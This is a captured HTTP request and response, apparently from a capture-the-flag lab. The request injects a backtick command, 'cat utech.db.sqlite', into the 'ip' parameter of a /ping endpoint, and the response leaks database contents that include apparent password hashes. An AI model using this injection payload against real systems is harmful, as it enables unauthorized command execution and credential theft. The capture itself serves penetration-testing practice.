 Request
Pretty Raw Hex
\n
1 GET /ping?ip=`cat+utech.db.sqlite` HTTP/1.1
2 Host: 10.10.61.132:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"2d-GsuT/VwMRS0BI1fBpSOGompRB94"
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 147
6 ETag: W/"93-594eIY8lmtfDeu2ln6BdpbW24SI"
7 Date: Thu, 10 Apr 2025 23:10:01 GMT
8 Connection: keep-alive
9
10 ping: )��� 52799563c7c7b76c1e7543a32 1e3c1def594c1684e3b9be84: Parameter string
not correctly encoded
11